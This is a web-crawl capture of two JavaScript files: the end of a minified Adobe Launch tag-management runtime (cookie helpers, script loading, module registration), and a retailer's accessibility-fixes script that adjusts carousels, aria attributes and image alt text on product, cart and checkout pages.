a(s){function o(){}function i(t,a,i){if("undefined"!=typeof document){"number"==typeof(i=e({path:"/"},o.defaults,i)).expires&&(i.expires=new Date(1*new Date+864e5*i.expires)),i.expires=i.expires?i.expires.toUTCString():"";try{var n=JSON.stringify(a);/^[\{\[]/.test(n)&&(a=n)}catch(e){}a=s.write?s.write(a,t):encodeURIComponent(String(a)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var r="";for(var c in i)i[c]&&(r+="; "+c,!0!==i[c]&&(r+="="+i[c].split(";")[0]));return document.cookie=t+"="+a+r}}function n(e,a){if("undefined"!=typeof document){for(var o={},i=document.cookie?document.cookie.split("; "):[],n=0;n<i.length;n++){var r=i[n].split("="),c=r.slice(1).join("=");a||'"'!==c.charAt(0)||(c=c.slice(1,-1));try{var l=t(r[0])
;if(c=(s.read||s)(c,l)||t(c),a)try{c=JSON.parse(c)}catch(e){}if(o[l]=c,e===l)break}catch(e){}}return e?o[e]:o}}return o.set=i,o.get=function(e){return n(e,!1)},o.getJSON=function(e){return n(e,!0)},o.remove=function(t,a){i(t,"",e(a,{expires:-1}))},o.defaults={},o.withConverter=a,o}return a((function(){}))},Ke.exports=Ne();var We=Ke.exports,Xe={get:We.get,set:We.set,remove:We.remove},ze=ne,Ye=function(e,t){return new ze((function(a,s){t.onload=function(){a(t)},t.onerror=function(){s(new Error("Failed to load script "+e))}}))},Je=function(e){var t={};if(!e||"string"!=typeof e)return t;var a=e.trim().replace(/^[?#&]/,""),s=new URLSearchParams(a),o=s.keys();do{var i=o.next(),n=i.value;if(n){var r=s.getAll(n);1===r.length?t[n]=r[0]:t[n]=r}}while(!1===i.done);return t},$e=function(e){var t="{{space}}",a=new URLSearchParams;return Object.keys(e).forEach((function(s){var o=e[s];"string"==typeof e[s]?o=o.replace(/ /g,t):["object","undefined"].includes(typeof o)&&!Array.isArray(o)&&(o=""),Array.isArray(o)?o.forEach((function(e){a.append(s,e)})):a.append(s,o)})),a.toString().replace(new RegExp(encodeURIComponent(t),"g"),"%20")},Qe="@adobe/reactor-",Ze={cookie:Xe,document:r,"load-script":function(e){var t=document.createElement("script");t.src=e,t.async=!0;var a=Ye(e,t);return document.getElementsByTagName("head")[0].appendChild(t),a},"object-assign":c,promise:ne,"query-string":{parse:function(e){return Je(e)},stringify:function(e){return $e(e)}},window:l},et=function(e){return function(t){if(0===t.indexOf(Qe)){var a=t.substr(Qe.length),s=Ze[a];if(s)return s}if(0===t.indexOf("./")||0===t.indexOf("../"))return e(t);throw new Error('Cannot resolve module "'+t+'".')}},tt=Ue,at=Me,st=Fe,ot=A,it=qe,nt=et,rt=function(e,t,a,s,o,i,n){var r=e.extensions,c=e.buildInfo,l=e.environment,u=e.property.settings;if(r){var d=tt(r,t);Object.keys(r).forEach((function(m){var g=r[m],b=g.settings;Array.isArray(g.filePaths)&&(b=i(b,g.filePaths));var p=at(s,b);if(g.modules){var f=ot.createPrefixedLogger(g.displayName),v=st(n,g.hostedLibFilesBaseUrl,c.minified),h={buildInfo:c,environment:l,property:{name:e.property.name,id:e.property.id},getDataElementValue:o,getExtensionSettings:p,getHostedLibFileUrl:v,getSharedModule:d,logger:f,propertySettings:u,replaceTokens:s,onDebugChanged:a.onDebugChanged,get debugEnabled(){return a.getDebugEnabled()}};Object.keys(g.modules).forEach((function(e){var a=g.modules[e],s=nt((function(a){var s=it(e,a);return t.getModuleExports(s)}));t.registerModule(e,a,m,s,h)}))}})),t.hydrateCache()}return t},ct=Xe,lt=A,ut=function(e,t,a,s,o){var i=lt.createPrefixedLogger("Custom Script");e.track=function(e){lt.log('"'+e+'" does not match any direct call identifiers.')},e.getVisitorId=function(){return null},e.property={name:t.property.name,id:t.property.id},e.company=t.company,e.buildInfo=t.buildInfo,e.environment=t.environment,e.logger=i,e.notify=function(e,t){switch(lt.deprecation("_satellite.notify is deprecated. Please use the `_satellite.logger` API."),t){case 3:i.info(e);break;case 4:i.warn(e);break;case 5:i.error(e);break;default:i.log(e)}},e.getVar=s,e.setVar=o,e.setCookie=function(e,t,a){var s="",o={};a&&(s=", { expires: "+a+" }",o.expires=a);var i='_satellite.setCookie is deprecated. Please use _satellite.cookie.set("'+e+'", "'+t+'"'+s+").";lt.deprecation(i),ct.set(e,t,o)},e.readCookie=function(e){return lt.deprecation('_satellite.readCookie is deprecated. Please use _satellite.cookie.get("'+e+'").'),ct.get(e)},e.removeCookie=function(e){lt.deprecation('_satellite.removeCookie is deprecated. Please use _satellite.cookie.remove("'+e+'").'),ct.remove(e)},e.cookie=ct,e.pageBottom=function(){},e.setDebug=a;var n=!1;Object.defineProperty(e,"_container",{get:function(){return n||(lt.warn("_satellite._container may change at any time and should only be used for debugging."),n=!0),t}})},{isPlainObject:dt}=Oe,mt=r,gt=c,bt=d,pt=m,ft=b,vt=f,ht=q,_t=z,yt=Y,Pt=Z,jt=ae,Ct=oe,xt=ie,St=ce,kt=ue,Et=me,Rt=be,At=pe,Vt=fe,It=ve,Ot=he,Nt=_e,wt=ye,Tt=Pe,Dt=je,Lt=Ce,Ut=xe,Mt=Se,Ft=ke,Bt=Ve,Ht=Ie,Gt=Le,qt=O,Kt=rt,Wt=ut,Xt=function(e,t){return function(a,s,o){return e&&dt(a)&&Object.keys(a).length&&Array.isArray(s)&&s.length?(s.forEach((function(e){Boolean(null!=o&&/^core\/.*actions.*\/customCode\.js$/.test(o))&&"source"===e&&!a.isExternal||i(e.split("."),a,t)})),a):a}},zt=A,Yt=window._satellite;if(Yt&&!window.__satelliteLoaded){window.__satelliteLoaded=!0;var Jt=Yt.container;delete Yt.container;var $t=gt({},Jt.buildInfo);Object.defineProperty($t,"environment",{get:function(){return zt.deprecation("container.buildInfo.environment is deprecated.Please use `container.environment.stage` instead"),Jt.environment.stage}}),Jt.buildInfo=$t;var Qt,Zt=ft(qt("localStorage"),zt),ea="";mt.currentScript&&mt.currentScript.getAttribute("src")&&(ea=mt.currentScript.getAttribute("src"));try{Qt=bt(ea,Boolean(Jt.company.dynamicCdnEnabled),Jt.company.cdnAllowList,Zt)}catch(e){throw zt.warn("Please review the following error:"),e}var ta,aa=Xt(Qt.isDynamicEnforced,Qt.decorateWithDynamicHost),sa=Pt(),oa=Jt.property.settings.undefinedVarsReturnEmpty,ia=Jt.property.settings.ruleComponentSequencingEnabled,na=Jt.dataElements||{},ra=function(e){return na[e]},ca=function(){return ta.apply(null,arguments)},la=ht(sa,ra,ca,oa,aa),ua={},da=xt(ua),ma=yt(ua,ra),ga=_t(ua,ra,la);ta=Ct(ma,ga,oa),Wt(Yt,Jt,Zt.setDebugEnabled,ga,da),Kt(Jt,sa,Zt,ta,la,aa,Qt.decorateWithDynamicHost);var ba=jt(Yt),pa=vt(sa,ta,aa),fa=Vt(sa),va=Tt(fa,zt,ba),ha=wt(Mt,fa,zt,ba),_a=Nt(Mt,fa,zt,ba),ya=Dt(zt,ba),Pa=Ot(Ut(ia,At(Rt(pa,Ft,va,ha),Lt(pa,_a,ya)),Et(kt(pa,Ht,Ft,ha,va),St(pa,Ht,_a),ya),ba),pa,Gt,Mt,It(sa),zt);Bt(pt,Jt.rules||[],Pa)}return e(Yt)}console.warn("Adobe Launch is unsupported in IE 9 and below.")}();

--- FILE ---
content_type: text/javascript
request_url: https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/en_IE/v1769127110376/js/accessibility-fixes.js
body_size: 1240
content:
//SERVICE BANNER FIXES
function reslickServiceBanner(num){
    $('.js-service-banner-carousel.slick-initialized').slick('unslick');
    $('.js-service-banner-carousel').slick({
        slidesToShow: 1,
        slidesToScroll: 1,
        autoplay: false,
        autoplaySpeed: 3000,
        arrows: true,
        prevArrow: "<button type='button' class='slick-prev keyboard-focus-outline'><span class='slick-prev__icon position-relative'></span></button>",
        nextArrow: "<button type='button' class='slick-next keyboard-focus-outline'><span class='slick-next__icon position-relative'></span></button>",
    });
}
if ($('.js-service-banner-carousel.slick-initialized').length > 0){
    reslickServiceBanner()
} else {
    $('.js-service-banner-carousel').one('init', function() {
        setTimeout(function () {
            reslickServiceBanner();
        }, 0);
    });
}

//PDP internal slick fix START
if ($('.js-internal-links-inner.slick-initialized').length > 0) {
    reinitInternalSlick();
} else {
    $('.js-internal-links-inner').one('init', function() {
        setTimeout(function () {
            reinitInternalSlick();
        }, 0);
    });
}
function reinitInternalSlick() {
    var $internalSlick = $('.js-internal-links-inner');
    var listWidth = $internalSlick.find('.slick-list').width();
    var widthCounter = 0;
    var $slides = $internalSlick.find('.slick-slide');
    var counter = 0;
    
    for (var i=0; i < $slides.length; i++) {
        widthCounter += $slides.eq(i).outerWidth(true);
    
        if (widthCounter < listWidth) {
            counter++;
        } else {
            break;
        }
    }
    $internalSlick.slick('unslick');
    $internalSlick.slick({
        infinite: false,
        slidesToShow2: true,
        slidesToShow: counter,
        swipeToSlide: true,
        variableWidth: true,
        swipe: true,
        prevArrow: "<button type='button' class='slick-prev keyboard-focus-outline'><span class='slick-prev__icon'></span></button>",
        nextArrow: "<button type='button' class='slick-next keyboard-focus-outlineslick'><span class='slick-next__icon'></span></button>",
        arrows: true
    });
}
//PDP internal slick fix END

//COUNTRY ARIA REQUIRED BUG
setTimeout(function () {
    $('#dwfrm_singleshipping_shippingAddress_addressFields_county').attr('aria-required', 'false');
    $('#dwfrm_billing_billingAddress_addressFields_county').attr('aria-required', 'false');
}, 500);

//PDP EXTRAS SLICK BUG
var $extrasSlick = $('.js-pdp-addons-slick');
$extrasSlick.on('init', function() {
    setTimeout(function () {
        var $extrasPrevButton = $extrasSlick.find('.slick-prev');
        var $extrasNextButton = $extrasSlick.find('.slick-next');
        $extrasPrevButton.attr('aria-label', 'Previous extra product');
        $extrasNextButton.attr('aria-label', 'Next extra product');
    }, 0);
});

//fit tool button fix
$('.js-fit-tool-secondary-button').attr('role', 'button');

//checkout phone input info
$(".js-co-phoneno").each(function () {
    var infoText = $(this).find(".js-co-phoneno-info").text().trim();
    $(this).find("input.form__input").attr("aria-label", infoText);
});

//Payment validation error fix START
$('.js-payments-group').find('.payment__error').attr('role', 'alert');

// PDP CAROUSEL thumbnails alts
$(".pdpsmallimage__wrap img").attr("alt", "");

// cart page product's img and gift svg alt  remove
$(".js-cart-panel .js-thumb-img, .js-cart-panel .item__add-gift-icon").attr("alt", "");
 
$('.js-thumb-img').attr("alt", "");
$(document).on("ajaxComplete", function() {
    setTimeout(function () {
        $('.js-thumb-img').attr("alt", "");
    }, 1000);
});
 
$('.single-image').attr("alt", "");

//Minicart line items fix START
$('.js-mini-cart-product').find('img').attr('alt', '');
if ($('.js-minicart').length > 0) {
    const observer = new MutationObserver(mutations => {
        mutations.forEach(mutation => {
            if (mutation.type === 'childList' || mutation.type === 'subtree') {
                $('.js-mini-cart-product').find('img').attr('alt', '');
            }
        });
    });

    observer.observe($('.js-minicart')[0], { childList: true, subtree: true });
}
//Cart page line items fix START
$('.js-cart-row').find('img').attr('alt', '');
$('.basket-img_class_attr').attr('alt', '');
//Cart page line items fix END

//Checkout payment adyen fix START
$('.paymentMethod__googlepay .paymentMethod_img').attr('alt', 'Google pay');
$('.payment-method-PayPal .checkout__billing__payment-images').attr('alt', 'Pay Pal');

if ($('.js-adyen-payment-methods').length > 0) {
    $('.paymentMethod__googlepay .paymentMethod_img').attr('alt', 'Google pay');
    $('.payment-method-PayPal .checkout__billing__payment-images').attr('alt', 'Pay Pal');
    const observer = new MutationObserver(mutations => {
        mutations.forEach(mutation => {
            if (mutation.type === 'childList' || mutation.type === 'subtree') {
                $('.paymentMethod__googlepay .paymentMethod_img').attr('alt', 'Google pay');
                $('.payment-method-PayPal .checkout__billing__payment-images').attr('alt', 'Pay Pal');
            }
        });
    });

    observer.observe($('.js-adyen-payment-methods')[0], { childList: true, subtree: true });
}
//Checkout payment adyen fix END

//Checkout security icon START
$('.checkout-content__header-img').attr('alt', '');
//Checkout security icon END

//Fix missing shake a leg alt text
$("[src*=SHAKE_A_LEG]").attr('alt', 'Shake a leg!');